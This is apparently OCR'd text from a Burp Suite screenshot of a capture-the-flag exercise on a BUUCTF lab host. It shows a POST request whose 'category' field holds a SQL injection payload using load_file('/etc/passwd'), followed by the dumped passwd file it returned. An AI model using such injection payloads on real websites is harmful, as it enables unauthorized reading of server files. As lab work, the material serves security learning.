 正文
None
留言
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/var/lib/mysql:/bin/false
www:x:500:500:www:/home/www:/bin/bash
提交留言
Go
Cancel
<
>
Follow redirection
Request
Raw
Params
Headers
Hex
POST /write_do.php?do=write HTTP/1.1
Host: ff5d9289-8fad-4a63-afd6-718daddc48e1.node3.buuoj.cn
Content-Length: 70
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ff5d9289-8fad-4a63-afd6-718daddc48e1.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://ff5d9289-8fad-4a63-afd6-718daddc48e1.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17656534be4514-074d2784bb161d-3323766-144000-17656534be54a1;
__gads=ID=1d89b43e1b49b2f7-22a39ea039c50060:T=1608106633:RT=1608106633:S=ALNI_Mbh8Z0
PTHt9rPz8hhkziklinNUR0g; PHPSESSID=02c3ij1cn363f1mmb34iemn3j4
Connection: close
title=None&category=',content=load_file('/etc/passwd'),/*&content=None